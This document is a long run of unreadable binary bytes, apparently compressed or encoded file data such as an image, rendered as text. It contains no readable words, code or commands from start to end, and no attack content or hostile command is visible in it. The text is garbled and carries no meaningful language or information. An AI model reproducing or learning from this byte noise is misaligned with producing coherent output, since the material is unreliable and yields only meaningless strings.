����[�����L�o�NC��U��ȥ����ӗ����C�W�����3h�IId�E��a�u鞑<;�d�γ������DA�Mo_��)��S�xRX�§H�+�б�y�ot����={\R�W��H�?��W�1/O����Ӆ�r� ���g~l�y����ƌ9�ɚ�}ߙ�e��x:��ʋ��w��8*,�����~a&?d����-��G�}?�d���~�*(�h��S�\ϯk �7���~�2�S|*��gC���m�u�e���12�~OK���/d9�x�ɯ99\y��<��QA�#�P�?@�R�^�-�3�?��K�6
���i��S���k(��s���B.���5.}�������xl� ��zr:���M/�
�@��6�}���"��9�ζ��P�ڿ��v��Y��^:�񦋖qy�E���c�?�qx�}�a��Y���,��b��Jc�-���7"��mL�]6�7?a��d��"G�H/���Ksr2��0�����b�{�È�2��]�k@"�"T�]L�����b� r���_:t�^���2\ܟ���^8x�]/&�h���߉9
���98i��V�D��}-������a�l~ζ6�q~,.V�����;g��?u\x���޶�n:l�XA���|ʬe4s�iTXT�/wZ�v�8U�(z��h�3����c����O/Nl��N�,rɕ���ȁ�k.ӧd�_~,>���m͡"�C�8����W,�ׯ����R[*3�;�JN�k'#c�����g���l�CD����g�Ƿ����+�J�D�*�Ο�B$�J�)n��2�d���(a�J�r��W+��Ƕ��O@R�TO^Hg\�oT^9��/<�+z�_�cR�d<%3?i��3���d6F��^Fe�&��޺�6�pu�{?�g�'[ߙ3ŧ?X��{���;��SkK�c�XNi��um=�N����a���b�����F��0�������H|Y�u���;����Lc9}���%�������۹-[��%��3������b�L�dm��?zQ-=�b'�&r�x�(�$�Ǩ=��ɋ���'��M��ƔY�Ҟm+��e7��TU|���SNE��Yn�Q��)��S.�ױSX\FǞy����']3e�����.��˩~�D�ƈ��q��uQDz��x��r:�K�t��{�;�&O*��v�52���L�m�E鯒s~���^�-�B��У�K1o��J_��c��p����y4���l�M����)���Y��`k~*�
����S���g��N�O�w�{�S���h��G����뷵З�w���\�S%�����Qy��Z�v�O���_�@_F��Z|ܫ���^)�z��e�C1��~���n�"���?�ښw��d�)W���g�w_�=�k�K�D����-���j<�ƶ�j�Y:Ǝ���d{֥�N3y���۞���i"�h�s��qf�'~�x?���Ev���ELZ%�gc.���jȏ���(lܬ��Ƹ*��S��̅�`-�������[�C����Z�4e~e`�DJt��
������;^���7���9W��x�� �2<�5�c+o�'Y���,�]t�o��H�5�/̪��ϙG���z�Ȁ���x�
;����N�Ï���:ڤ}�܇�jS�����ҦuOYg�h��Z��>m~�)!E�3�uc�Nzk@\ae�2b�x)��9�)��?���Oa�Y��@��Bޡod)E�a���HkŃ7о�������ƫ�L�}<q��n�CRX6�N�S"Ա������q<4₵J�6D��4b5+AX��@.>�I�2�Ho6�枟�?�4m�	t�+?\�";����ڧo��_:u��`�+����P�n�wt��=�c��iϾN��@H��"'mؠ#�l�U3�7�wζ/�WM�W��w鯿������9j4�^t�\���\N�x
�tn�,� �{�̈|���zjmis�v�#����d"ۗ�POo_�?�u6�\oo�}�'�e�R`�d2���Z~���=�_���a<-���+3�(k�-5����v��ۖ�������c��奧i��g�˯��VZ����h0���A��vRuqh�X���/�K���tЈ���\`Y�3J������u�v�3y����P_w;h��2���DH����H�:�������s��5�PQ3=ܾ���Ҭ#���T�e|MY?8=UYI����c�K��&"DN���0k6��A���W~<~z�����5�w��H^"8�Ã(^���+���X>�VR��#h�9WQ%˰��R���|�Ed�-2y���Ԅ������O5S��i��5�Q�)V�1�<ˀ������l4%�X��>��F��}�aH�KS�t�����ʣ�?~�4MDDz/
�R���H1�?�[#Cd[=��p�5�XGO���P�F�)Z��t�i���ӏ�"ߗVN����9S��4������u%�Y)�'�ӗ��
qM�\ɹ'O�N�%:/i{9 - �yś��s�'����R�4q��%w�o����M��S\'�z>(��ǿ���F**��s@x%��RrY#��՜����7�D�t�I v?��ਙ|$M�s�lA����S�]�,,��6�%gWH%��ʢC���h{ߝ[���+���)��p-��B@��p��:������T��9�ƓK��c�ɥ��E4�F�2E���_����
<�d߲�ο1�/C�	��=��
�$�xC�����*5���o M��r���9���I��6�m��

���v�\+ƈm�e��aG�޾V�(��*9�t��s�Dm�5�2���Zt���Ay�.�oU�eI'5��o֢�b�#����Pb亟V��o�m,,�\��ڤ��}?���� m^�$u��QWw��R��m���?����*��ɯ��Ϝ+�����!' '
��m �2��p�/<@{wo�0QooVBF}�B���ϼ�gX᱿y���M�n�X�����ɹ���B�>|Sp1/���z���ϝ�r�B�S6��u���,�I+�
�xRTTHT\�QqQ������IiA���6�m
+���W��i�%[�\��RaZ�ɹ8
��	_f)>���������
O�>�l�]�*S]�Bt�c���ᱫ&M��OZ^0 ��w�Ύf�m��c����|���������`��q'.c�sҴ�@�(ïIӌu�w�:�����t��ײ7�J�������7�ei=q�O��~̊.P��<�n��Q������R��QPT'Ix��I��q�#�(r:[�d�3�� '�W��n�}Җ*B��.ٙWT����p�|��E����Z��@)�o[^7ʀ3��$_�Z�r*�8r�b�)�~�pd<J�����@@i�L��҆��(xb
���~�IH-�� �m�������d�UE���<}:���	5��$Ɠ�l(���*Ye�Ƈ�N���j޷���La��'��E'�L�\|>���; ��W&�!_�C��������H����xw�:��j1�Y
�������~���SkcD^�_�):��k$�YH �B͈�p٫�7-��G��`��ҀR�R47&�nks��rB_��M�(U)���rl�����DB5(�l2�7�WaIT�.	�@���I{��)D���^��y���>'_E����Hi��OZ��>З�Y��׎�9'M9��B�Z�����C�B,iC,��|!�M*��ϩ`�xv*��P�/����؞���m�Vp}Yk��I�1Z^��P��h�{Y��䕌8��A��!�W�'31�䙇�h����}:�+i���4�n&�v�?�9�~4����-�21�!��;�^�7��ѵ�siiJ��ƸS��'M	-�0A)�'E5��H&6�o����{���MG�t�l_x����i�C�Q{�!6��|�j�,{�����</��cP����V�����8<�ȓ�ctu��o����e��T6%�9�U���ut��w�D��'N	r&���& n\_ڭ(�C͍;i�T�m�i+Xnk/�h�#����u���={��(JSƠIj�A-w�%���$ e�뇱���^v���(r	�'{G�4$�����Kt��HZ^���܏:�1(�=�@�{_=b=`�b�S�$��"+7���jA�D���0�|?����ql��h+e�~o��}�P#�?��т�ϡ�3ͲQg��#9Ͽ{�z������'����\���{9EsX��o���+�(�$��vO�+q��?jAiɮ��F�Ax3=����-.��������^�C��/���O�i��*kf�o.�H^�[V0��&�ņ]k%��ؽ}5�.�UȚUV��¢�x[�����j�ZQ��~�����mTR�&�@Օ	 �9���;��{��S%��S]��M���dc<U�᧰�#�00�K'��.:�w�[g�?����F��w�!�PPVm��
`�G;�G�M]��
�j�r�93&���9�S4P##��_(i�e�o�b���XV��o��梨Rk�yh�[ņ��c��
���I���	''?>fb��%�X��mA[e�0���1o��?�+.�-=�59�������7~1���������J�W�7���Dsg����ƕ���03�C�ݏ�<��.�zΗs�k����N>�-b)p.��{�ں�	:�eo�������.�`��-<g������H�8T���f�x�}y���ru�!���;��o�S�i1H+�7{��j��8%�����g�B˙("?�D�6q{Q)������?�Wψ���v�z�O�>�SZ�/��U�[���� �K��9�Y��|�R���\[N�eG#+9Y�.�5T�
�T���}��Y��z(}n�؁B��'���K�?�EoY����SyH�Q5�=G�f_����9�j}L�RA�����n���8�g:���h�%r�=;���U���uO��8�-�d��������GoF6^l��]�AO�J\�:$,@� �_�q�a!���S��z��?q�j�X���ӽ�:�x�4g��t��o��3�Օ��̊B��\Bk�����AZ�J*02d�|��l�g��_�����	�v%R�b։�����6�c���hj'D�q$��7ZL���9&���V?��EUH�^��6���W�'���gol�W>�Z��V�c���(z��ᴘ���y��R|�*�L �x�B�0���	�^��H�O�
������	�C9���v�ñrҌ������1Z32��~^\Af͵��\��	!�J��_I*�d	T'b~bE���F�R[�N�{�c��H&�h��ں�ɨ�7U��?R$V�>�����xJ �m_Ю�O��f,yV�2�o�D&.(�P��EWnB��u�e��^�[>����I�h��s����a#���O�¡�Y���h悓�j�L&�%��w�X-K{V���C/L6cީ��2vͩ�� ޚ<E6�RD:gZ)�;TN@����*��ǥE/Zڀ��L�7y�H��4w�c�w��ek�+앝y��Թ'2���s);baG_���CC"�<?��}�X
B��N�9�=X�p-߬V��|?�	7��KCiN%$�@��Aq���#�����v��e�^�@�-�'��I����ym���=
W�º��9,'ߏWv&�Z���f���/�  �����;h���h�KOо=�E�R@��<�������Q�1爓i�9±��3=f�'�ּ�������iY�e����7�U���&�l�<+I1 l t����D?������l���ÇYn���[i���}l������i���4[!�y�:H"�]]蚺�� �&sR�T`�&����.#wҜ
1���W��z��#+Z�>���?�|�s���o��n�,=��/�5�6���]k���ﳮǲXC�W�B�"��#�淸�9@N��)�Va���°������a ��{j\��)UP*��������6��S��g��[�G���6�A?���b���tY%� Lj$��Ĝi%��(��'/[�t�)o�� ��y'����Mضa�z���*N�d�6�������8�u��HPQ=��:�M�02Y���^�>��.�q%��5E�2K��Mݝ�9I�*����d��`94��c[{c�ߣ|��r��u���YU����4/V��椨�����n|��P�crMa�3&�j<m�\yݞ!�j)�R~��X�yh�'�j��'��j:���g������;�Ë38ϸ�>Y�0N\�F٘'�R�^��r��CNz�q��R^jL��_����x /��A��	&��LTif���ذ������4T��>��'��� ��[��FC��2�~<��4
��S<���<6�p/�t��[Qi���0�h�b2�C^u��ғ/����s��aa�c��E��6�TxpH��gL+��L�����Y�ږ���5�W⪭N�V����a�!��~���T��z{Z$l'���n�_64/�T�m�9�0�����$ك\�w�ڱ��z����Lt��-�u���=+e������zj~X�k�7K�Pa8�ՖQ���C�=��{G��C1�p˺�9�yyX|�3�u�!9jV�/����d�9YtM���\N�SEaQ�-B�
�
'��inK�J
����d~��������1���Ol&i���Y����]]U�OB�t<��"�}j4*�w��D�c0�i
U�$N�,}9{Q�pt��J������_�� ��O�B{v��0�Lpf���ۥK$�|�{\����Sv���z���Y�o�HXƦRa�5�Lh��W}@��{�)t�����S��d~���-���*�)?R�ޓA�Jؼ���lx=؆N�ؽ��p%���|���~Tn�*���՛4o9�h���μG����)2��6�
1(U�`��_a����ʃ��a���(E���f����˞4l�[���0�k&�fo��Ea�~?V��b��C��I{��d+�g�c�`����Y)C+ϲ��r{�h�l*�f����l�~D2���n�3�K�aDYe�G��C�BZk���i��h�ʿ�|�9�t�e�2S�x���/K�W�a=z��iŃ?#R��!ш����?X�}%���At���x`\��������7�������@'��v)̘w�Lb�����(")�@��7�Z�|X�F�X����cF��JZ�o��Y�[w��q���d�b�1JPF��PA�9DNA;yA5�㓖]�� �?�q��:"��a+_B�'��mt�+? 2W4��F�����Q^�L���l�c���:���ۊ)�<��G��d�����ú�L�B*�}0Q_V�(��ϣn�#k"�w2.e*����MV�+��=�,�L 1�6ҹ!YD>��~�l��PA-��xj��p�0d��Q<��qz�'� !�YV.c�߿J��d�p>Q"��M��W�7���x��Ub΋�\?�w�҇=*�DdBaا������鲷M�����ŧ�C�~��v��A����3�I*`)K��� /��X!Y�����֭�+��Sy*L���O^�0�|��t(���#��s���Ot�)��Lۊ��BO7 �Yأ>ﵟfO��psWG+=v����ۿ+9�b����J���F�C�aؗ�{�d�᏿�x `G�P!F�1���8�v��g��Od5�� �5m��ND��F�橼`��Q{'�C�"#R=�H�SxM4 ����1��l4�&�<33�Ė��Ct�j�΋¿j�rٻg+���O����]����ߓ�V�Y�i��&/2�3����i*���� ::o\����'H(�w;Bz��������ϿJ��^t*]���Sk�vZq��i݊[B���/�1���u({�f�S8脸���z[x�O�w=��݁,ǗLaG��z(߱����XNa8�Rff������5֢�9�I����y���'Ǟ�:y�ز�Q���?E��l���z����C��T��'�rH�I��"�lh����7��d<Q«!�d�p\%d�&����� �AaN�y��<���R����=�^*7#�קݮ�������V�}{���`�t��0U�j��&��Mf���g��񵝪�f�10���g����#6%��c�:#���O���XIͥ�g��4��������ҏ}2=U'��~���QY3��<�rZ��C+�~La�Ux��c�}�Bv�zX�K�_�1a#�����M����׬�g���\���n�w`�:��S�AeV9!��G��S� ����~d!6q�n���{�i�s"�q��>E�<&!�M�t� +'���C>�&�pq��[������ی'?�rQ觟w�m9s�)4}�1��ۏ���������e@XV��:-~����9v֗�9w滽y>�p/�޳rG~�z\��A�yE�B�F��q��Z��HM^������<�7!7y��_:��\���e5�W&D�Ղy8o4�X{��[N�J\�wuҬ�E��0��04��<�@�q��ws�"K�_�|�=>[����t���t����
��A1���*26�vte(߱eW�9��=k�P�Wh��7�@&ٸ2�����~�^:�U��KN�|�z�������3A(7���24 @�0��rh�b�d�F�,)s�YU�a@K�wt�ǵyg͚K^W���mw�<������fD�6S��8�3h�wN���Is��ƌ����}|�L��Ê6�f�:<�ӓ5;�o�MWg�zEWG�S���Z��@�*a�Rd��~���;�k���>���ƕ���w�=�3�}+�e����PT�e�#�i����:]�y���ӝ��F*��ai��M&�dS�d���y?D'�����Z�����zT&��<�Ivx�@���7Ķ��~�r���p��V_Rh��K�CƢ..���� ���`B���������/�k*ƈH��k��
����3r���؉L2��/�`�S��wR�c++DZVI(p����'��~���`��C�����b4�pG��'�x��ByJ;�1aB��ЃQx�@��I�('EAT��k<?eƧ�}QP��&���ID�?gL1��bi.}�:��i|�kWwH j{�k����������<sf驯�_>~緩�y�t�T@^I k-����##�?9���訓���a�<�k���|�cE��l(9+<��l�|�!_?T&���A�E27RU;�w�Lh!a�\%>,ҋ*��� $���
��&�g�z�Y������S��X�H6�?�n� ��h��L��<P�
+��	X�O���p�y�UС�"�	�AJ1���;���!4ѻ��V����3�����'~�T�0�ɏHY�҂��|l�P��=d}��5i/n@�.�k�چ;٧�?��6]ǌm/a���n��ĵmw7�s�W�@���!�Pf�>�nӚG��@���ͱL^xm_����(�5n�|�(�Abs\BK.�ͣI3���.�L����^�9��A��֣��~�"��`1�s\"'�a6���ۈ,�=OǞ�zB+a¸���h��D��;5����3z��X�AE�?��j����̎<$�}{�Q���N9mg9!o,K?�����5/�E���jj�J?����ڸ-�њ0Q|�(4}2%��������U�A�g��zY�(�mћyE��	1��U�I��l3��U��-i߬<�5%���-�τ��.��۴��26�-�`H��Ǚ�l~��br۶k�:��"�#��VQ�vTIȓ�����]?�YϿ�T3��Y�N���+��3�0�2$/��(�k��~]�Ͽ���{~J�����K�˥e�c�V�m�F�k�vQGw������sKB¶�O����kkT<sҹWӚ'GپV�J�)�HC	�t0x�*m�6$U d�>J�G����<rd'󹃓�浏�/*����?q��9�x2��e�x�O�Q6aA?r�O�a����%h�B�,� �d�����g!.�s�����L�_���ue<u[z/�R�w?����\�1��,D�m�6d(����� d[�:���;���q�Vx7i�@n��[N�؊5�{��P�l��1�(?7y�(l��C7�/��N	�%��I6�r�QXB�S>���˯���s#�T���9����'֩NV����U����B����l���g�u��Q9���>̯Gd��9��H3�F��Q���R���z���܋
�W!J}y�ab�m���r�7��F	Sx��f�&s�lX��/��	%���=��e���W?l�=(\�<����YC�d����X!�B���hN�Vh~����ƿ�y��&
DN�G�m�a��݂���xn)k-Z����G~6������6�uE�b}o_	��]��&�|0�Ӹ/��6��eUTZ8��'����Y�Raq�xX�J*����U��Wӂ%gĎ�8��w|�V=��������e���(*��S.���w�Ǩ߶�n��7����
�yԵV�B�r8�b�a	K�D��ϵ�%gV�"�Y?a5�'���������l�2k)����~�w5��З�9��t1�	]�lk�( ,
-{EW{���S~�䖕�� �����Nj���1T�i�m�-�2��7�H���-l<�Ue��p*���>�o�)��a{<��i����-�6��,���c�)Xc��qQ�G�!��3�Ɲ�:٥��q��r2E���_�Ot�e��qV������穽y��D ɉy��_�v�����+�A������g�J7_��d��<h-+����%���A+'n�<�N{'��V䴒��Ӗ�YIX�ƥ��i�ӯ�w5���/qwt��q���][���_�T`zX�}lUǄ�B4ϲ�N_ZJ�U(rCЁ��.���aز-�ڔc@"�J�PIRX�aԝ��)6D��{�RA�]���<y	��5�caB�{�s��陵�S��V�9<%�h�Ym?")?|��Ʒ�^�Q�5_��l K�L�$kJnY?�E�?���9Xr:(K/?�

��tN�
�n�1��a������-��t�)
���mqi5-9�M�p�8��������?a��N�RY��!�]�X�8(�;	�}�C�4��{ǧSB�"ب��~�6ڵe-<�L:��+��v �ҡj
i6�y��ۏ�oȊP���S|BZQN��j�� �д�����ذ���ms�I���o{��	�h�;�R�YTo@��6]�)��sd*�	,%HY���]�c�6!���)�gW~L���K�����hٷ���{�lk��<m_����%��@nF�����"Sf.��ǈ~�<˼�Q;�orƱ����`��׺��X��J�÷}]f/=��~��PAX;XA"!�pT��eR5i��;��^F��&�����@���i���,H�|!S�f0 �ǗO��[�I�Z��d�������|d�V0ᅰPc�fZ��-��ÿ
+Ԋ��{S랒�"��6_��@��� ���L�+hh�3��ۚ�r�����c��[��t���,ߟv��i�����by�RA��4�*����!Z��.��Z�,J��O؍�N*��7�" c�O����rBqZt������W���Jnb!&�G���n����xa�/��:ᬷ�ǽ:�>��;̇y��L9%�����*M���:*)6��Q���Mg]�/l��y�c����n��n�0rY���#Z�Я5*�3]u��-(J����J��8����aB 9]󏵦4>踸mYb�ϧ�>��i�-Tu��v,�DDq-���ÀT�Ql����-{&Ll<pO^�DK+��şN|9��"���*��2�RO/����4�Y�B�럻C���Y�ι�m�r%,����|I��U�p�?�qgC�هo���Q)�)H��]�N��~��O ���Ѷ��,�s�Ғ�1�/�\S7�<�U]���pڜc��lxd��-��H���T\�ɂГ�|�8���F\�E��ѫO/�΋��+J��3&>^�8�����/�IS��H/m����J�6������yC^��	��d���A�#��;���m������ÿ5��A^}��6M6a'�������^ȕ�\�Ux�$�mf�ҷ,|O�WA � ש~3v���6�S�Of����<����^c`T�̥w^s3�"G>��,�o�D�I���!����$�ź��e��gt t��t*4���Xn ���[|&M�5�ȳ�}^���۞��sT�u����N �K_�nb6c
w0��h'�X7QEv�c,�G��.q�ꃯ�����b�͘���h�5i�:☳i��ciּ��"�)D����[�j�B�Y(H�o^�P����a���/֟%&'�Ճ�9�v�y_K����}4�9}��4kJY��u?$0[^�彟����]Fc�M����Z�N\N�<S�"��� 95g��5�DG(��FN�c<���^]7�^�kh9���>�������/+Ac��C'���Z��4� &#x\}}�o@
�(X;�3�)�,\晈ƒ�/��'\Lǝ�[�����������z��]tfE�͵D߁4��b��2{ޡ1�.qp�?��*���m�'1LvՇ��&^����
X6Lvqt��$]�-�����
�+|�ح�˧���,�u8��*E�|K5���q���
�����jKbI~��������+��Y4Գ���������>�ϯC9++�	�����	�M�6���H���@~��{�"�lo�F6$_x�6Q������+,���d�������[!������
�B�Y?�(De�Qk���(j[U;�=�?�ѩ�W��7~��p۫�mV�o���'A\��eht��x�e����S�.�+�/����Q�)�K�(BeX�A��_٨bJ��Sf-<y^�
?4T��ZK���@��L�/G3�zL���2k����eau�!.OBG1'�/�u0�sRv�����}��[�%��	��FY�57?�y�ɉ��[/4��0\���u~�j�c�@�s�"��K;5i����?�6�����N1�]�� ��3ok8����r�QԢ/�`�/���:`Ud��+*�����������<�'2�kn��1P�C������ߡ+o>4�ޡA\h�W�RL�+���/ӗ��U���L�0����@R���Җ��
�f;Y��e��u٨�O���.��㇗2T���z�ű�L����d�0���d���B�#-7��� .r�l��K��诏u��G�� �]=BQ}Y5��	ڜ�BN/�:��[��WZעOFw<v���JD�i�"c=�+"�T��^���� %bG=t̤�I��/�/���U^���FƝOt����>_�C ��I�1+Z���.��]hA6hJ�)*��ߥ�Hy����${:o'���@��(�_���w�2��f��Y���R�"�2��͘	��hV�|�`)�_~��)( 1T&QHЏ&��{X
싌w9�//�<�ʳ�Ii&>�Cy?Z>��-~?�mx�Ph>�
�+���x:bV�t�-����Vt)�_��KY�1����lO<�Z���B�t�zl��cq�t�ص�+�<���!C\���i�#g��5UP���`V/��i;g]�j����!�
�P���^�-؁T1��d��w@Nh(Em;/ ?IBY]#2����pc4c߷�h�k8Peo��(2Ȝ� (E����a$"e�c�[�e���aXQ��a�P�Z�6�4%DO���k0F����{,���� W��'U���
i?�B�G�ݏ���^PL�I%I�"@��E�5�֡7�"s��9���\H%E��]b{ {¢��j?z^��Wv���)2� m�NN���P/=�z�,A30r*`9y��5yIS����k�o|��5l�~O�,�bL�itAN;9%q��t�IќI���>^F�Sb�\8(�V=�b�^��`@���H�AN�<�GO��%���+O.0����H�I��1E��AXP�bZ�K���'#�uYiM�bk2���n~��PO�F�+j+=z���4�R�S��(�H��Сg�@�Ƒ��� �V/�Z�mo���w�Pc�!�L���.+�w�l)G_�ڢ�@�xR�S�2R0�����Gt��ݴ��)'P��^ȩ"��%?*�����D�2k�����~ZBAk�^��o�rr G�W��G�AFEb�ULa��Ce�A~�bb
W�	�����(�w��YN��x:t�K������5~r��P�|�G	ʰC0��|zpU�x.#���9����xȖ��h{�Т�����w��}ɪ�3�̓�99�x
�	�g}��+�E�#������,#'��!��!�i���V�1�
�JK��4o�> �@FS���}�`}�����K�eR�q���(��H��=�B!�{�N�n�/㼬r�P��S
��DG�+���'�f=�!00����F{<E�Z��P�l�L�?̘1��~�;��y�Y7�F�p<-N�V?=7&��F�49��h!�<�{�A\
#H��
��q/�K�T����pjD�y��7=�6������S�����A^\.�s��m��.AN�r���5Yh�GRN�5��o4V���_Q��"#EC�],�U����Z_��Ö�o��eQ��E��JȐ��{=Z�)�z��'��_ĥ�TA�p�G'�r��r�E����WB	bp!7��&V��|��a�0���4C�lL�=�Ae�Zl��L>�h��i�9-��X1.�n����_��.~�t��A��Ɂ�br��r	u��z�i�޼�S~�Tά��Ļ'O��â��_�>N7�BXx��5>������YEV<r���>_�;�W����O��lӽ��,����`ƒ���!.'
�Sm%EU�d����#��'.��
~�����
���
���
���
t���~�N<�D������_�r컯}�kt�GЊ+��˗��ŋ馛n����#���|�#��}����ۯ~���{\�O�S:1cƌ~ۦO7�|*++���"���m���Oӷ��-.P
��C��5k���W_=��͜9�~���Ʉʳ�:��~\��ri:T1^r�xµ�{������+��u��������[o��v��E����~��S�ߡ=��Ν;c��W����"@40:����=����D�?��TP�������v�zg�Iozӛ�5���ed���g�-�q(�R)���s~Y@���~�����;��NQ�I��#�RN���x��0��`��B��/�u�9�H߀\q- �����AqO�K�-a���m�6����w��]C󩧞
���;���/�'>���x�#.����` �xx@����k���
t�$�@��ߣ}��[[[En����G?�ќVg86�'v��1$q��Pv8�*BU�_��W������fB�0Vr:��p�\�2���|��Ň��
r���k�]�n�\r�x����7�g������%�7�Zy����?�S�Ǎ��Nn�  �dC������x(�L�*�\��>~F���O@�'��7 |y�*��w��8�����`��w��}-J��+ga0bp�e{ݟ��g�o�u(���� c��UBG�F�⢋.�k�"���~Fc=��BA;��q�c�䟼�$�΃986t YJ�޸!f�!|���m�Ѐ�y!ȗ^z�<9�ȓy1e$�j[�\a�;�3��:�58Vˡ��`������*�\�����~������r1�*Q�_������ox��^0p!c[Fj�b?X��#'��\�5��Ʒ���Px�p�I'��?��b,�L�c5�l`�����G�Hf ������p�?���1�$_�L`<��$�P!���Z"�|�7����-X� �@�O��o"$)�66Q�}A�LQ�Rz�����aA���������*/��V~j�w 7 �*��7������'(0�bOC/c)#x!��H�hh~��������e/��W�����Lޅq�a��֥�F\`s-\�UU��(ٱ�$0����b�qԺ��c76:�"�C=,�;iU�Jr�A��64�0P("	�&l����~{�Bv���* ��dU�]�x8@�c)'���'�6�0�~�0�=�@f�|%dmW�A���g���QА�ka5����6mZ,}1�����ǥB��:!u_ё��UF�_c¶U�P�pyAZ>� =/�Ӥ'���v���,h��`���&lѮ��Ks�`�S�(����1�J��ZN#O0&OP����,�5�4]00�2B��F*0a�w�jg��!%χ(dh�p6�0���A'.Xf�К$�P���4  ��؎����5'���9�^��lAb -�<���vQ���\���׿>�l��B�\u�UC�~$$?�2�$�i�Z���w�у���
@ˈ���!'�5=�p�j��t<�^��Z=�Ʒ�9v�B>c�e�}m
�iE!�!<x��] �M� �;T ד���	��+q���P ��HBIǶ�4�h�l���&��ς�0��ܴ<Z���Gt )�كl�g(0T�#۱�\I�h��Pƀ"M�_hš�$ALvU�Ǡ�6�d6��c!'g��IKޓ�	m��1�-q-Y�dD�B>c�d�U�����'1���86·���u�ă������&�q#.4�@stl�W�/�*� >��O�~�e� ���Z�PVj����8�c�q���u>�V�b�	�:�$���+�5P2AY{2���ѪA]} �y��X?O��xx:c!�ю'���\�P�Q!+�� �uz�D
Ϗ������0S؟G��p��N�%�!x�1�������1m�5�72i�ۂIU����΁�������'ױmk)��|�!�d'L���t��p�����կ~��!(������9Hmy�7��o�F�����+���h��@�i ���	�Z�����|Cq�Wb8P8PcI�OhG����1��H��]�Gt����
7ₐ������A�Z0	t\���BJ����4)�ɩ8�! F�f[��Hw8I�|�	���B���\�;�29�])@���a��B"������ �7�0�WN:��xB{'��@0bl�J&�DY�$�����������G�S����Fnn8˶��5�5܅9�� �P<,tr��k�g4�@!L��"΃�����r�öp�Z�L���@(3�|�@2���@��Gz}�5�?�qu}<@Wh�H����hV���0����3΍���2�3����5�ЗUwAf�V�Jhg%Lx���]&C��Z��Z�Pc�����v ӥ��@� ���uUj(A��:�߆�=��_N�R�G���"tb�H�)�Zj&y=��-C{�O�ώ��4�?�񄱑k<Jdv>ވ�#9PXF������k)�Х���hOm�58��c�t �����:��w(��!.4�]�����hA�&��t��"��D�P%��!Ήy-@-�50r�ߓ+ ���jJ�V��9�=�p��C�I�:�Uˑ'
���z<��o����1����Vr��*�$�W�|��5��D��ZF�t!�}l�?Ƈ���|}x��w4я��q%.���A�{ ��G��=�N��c����Io�=� ,#\�´�}?�>�����H�j��<
 �v�x;!d��ʮ��':�BNhC��ю'=�=Q� ǵ�U�ǅ�4�}&bl42�\�ޖG�k^ "��"mi�Z�0_0��e[�Z:��Jc��8����@�@�!!���P�j:�p��<��:]�o	c���$��@�Řn{�yn� Ծu�`�U�?�I��.P��!�\��=V�=�-��<�|�hd��Dai���*�4��C������m��S��s=�u�z�`��q%.��jwHX�P���r4�,7"�W�Ї�7,�A�s%����H
@�}�$��� ��Pr-��c��. S-����p|�l�89�Cc!'�;��P��͡ ��<��lvc���+#��pP@ו����b��	'� ��j��c�]��pK����4�@�p��������0:�)rppppp�#8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp8�X�l}�+_���j�_��jjj誫���׾���ρ�@��;��w���t�y�z���9�����0z4n��N����qNlS@w��u
����}$8�����?��O�o������i�&ڸq#y��m��{�/~�t�}��ے��w����;}�ߤ[n���v4��_���b�
Z�`�����������W�F?��s�c�Xl�?��r��<�L�;���o����xE��`���2no���ijj���}~���{��￟���/���P ��g?�����;��Μ�M�4���o��_NW\qEL�'u�`�ԧ>E�\s�\��.��2jnn�Q�/j�뮻�^��ׅC��o���a>�q(^��ǎ��$IC��q�HN�׎��~�:����Btpp84}�1z��������C";\�vؼys��`�C������'A4���7o����`(|��_�w�<�ђא��B�`x/��,%�B=���l�m�S���)Ώc���`���,)�|�Ͳ�M@����^'�9tx�e98:��>c�C�`L�s��- �:��@� B8� #לL��o��r������]UKF��͇KZ�� �!�E��_�B<�����@$�7���h8�����߁� |F�� �$p]�ö8@Zcq�cƼ)�ַ�%
��g�� �؆�!��T���k���F�`��P�΃D�`�ێ�����=�J�b�Ž�-�/�?��C{#l8�����נ9.�8�!B(�m'�r�@$6����	��1ru:;ǥ�-@-.�O�'�.yO�P�p*tp84`�0.���?�8�.��	�l�2��X�_s\�;j�������.�:y��o	`�ϝ;7��¶s�9'F8Лw�}w�ݒz�h_lkll��$����y��B1����Y ��wo����O2����%��;�F���� *%OX6�j8�7����}�m���.���t��0�AjP���F��`p#���SOї���!�������k��ޖ�J0I�p���g��B�d�?=Z�kP�рP`q@飓�'��@e��_����o	���q)�&�_x~ZP��ˌ���!��q_��r�l��h��PDfW8�pzP�k�!����C-� �8�������z$��{F��p�FT��Ma��Cz�{�+󼆋A��.� �� -�H&CAh�0p�I�8h�����d�$�Ρĥ�*Th^���!�\�A���xal�۷/g�d�HR
�5B�C�|�t�`�+\á�'߰aC,��,�@�~���F8�X-��#�����2c�ą6��UUUE������8C��TԀa��	J�,+�J%
��\shvg�E��ù@��1a��HG2��Ź�8�v2%O׺�1[���%(�$Hy�0d1�q�.�^�"����|�*�� �Gs:Pʚ�J�C �\d�r��uZ�:i"��Y�@{�&	���=�X!�_��W����O��x���;[ܞ���f������ ��d�1Yx��2��I[X�5b�M|�u~�=Y9W����a� � )��P��!.5tu��=QX�0-�����|�I�bЉh/��媺�����O?�th  ���xq q�v��i����0(qA��!8\��CgI�����]ђ*T+,iY@X�p����=م%Jb�6�����G;£���o�8X8P+x�H� �9oh7>  ���X�^P# G0�	�;�	����0$q�웴o�`�ϥE"zM���${�= /aWi���?@��O<Q<-x:�k<�4��@�@ǌ��7Zh�D�S��.��c�xsh���cAZ��ĥ��x ��2K�ÄצM����d8�L<hnJ�pv�><A������=�Uu>#�=3�:7��m��|���ti�����F>�m�ޘ��^:W�Ct����h1����!s\��N�A�orN�F��ȵ��� h {�Hm 2C����*��\u]��Pq���B(K(Z��ANZ(a�x��a�"3RO �_���SoJ��@���.�4ǎk9�i\'� ׍���F>H�O�%�~��������б��h��7�yLH+�ޡ^|�>�hl߰ύ�����ޖk?�W�������8.�v=C�p�\�H۽�˽�ƭ�#��"�k,�3�CRwtN�-�}2�kN^{R�b�H�3�ײe���8�A�|rppppp8��' ;8888���qh��Qyia���ί���o�cL���\�6�b��(ʱoy����998888\J\o���s.�E.��$������0������C>������
���
���
���
���
���
���
